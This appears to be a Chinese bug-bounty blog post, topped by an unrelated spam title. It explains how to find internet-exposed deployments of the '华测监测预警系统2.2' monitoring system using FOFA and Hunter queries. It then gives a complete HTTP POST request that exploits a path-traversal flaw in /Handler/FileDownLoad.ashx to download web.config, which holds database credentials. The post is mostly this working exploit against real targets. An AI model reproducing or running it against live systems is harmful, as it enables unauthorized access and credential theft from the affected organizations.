高端制作网站技术四川省住房和城乡建设厅网站是多少
目录
1. 资产搜集
2. 漏洞复现
3. 实战总结
1. 资产搜集
直接上fofa 和 hunter
个人推荐hunter可以看到icp备案公司直接提交盒子就行了
FOFA语法 app=”华测监测预警系统2.2”
Hunter语法 web.body=”华测监测预警系统2.2”

2. 漏洞复现
这里手动复现的,目录是/Handler/FileDownLoad.ashx
通过hackerbar 可以修改POST传参,或者利用BP构造请求包。
-
POST /Handler/FileDownLoad.ashx HTTP/1.1 -
Host: ip:port -
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1) -
Accept-Encoding: gzip, deflate -
Accept: */* -
Connection: close -
Content-Type: application/x-www-form-urlencoded -
Content-Length: 36 -
filename=1&filepath=../../web.config
这里的filename随便传参,只是一个文件名字。
filepath是文件路径,这里访问后会直接下载文件到本地。

文件里包含了数据库的账号密码
3. 实战总结
最后直接用hunter找到有备案信息的公司,直接提交 盒子成功!!!

![]()
没看够~?欢迎关注扫一扫!

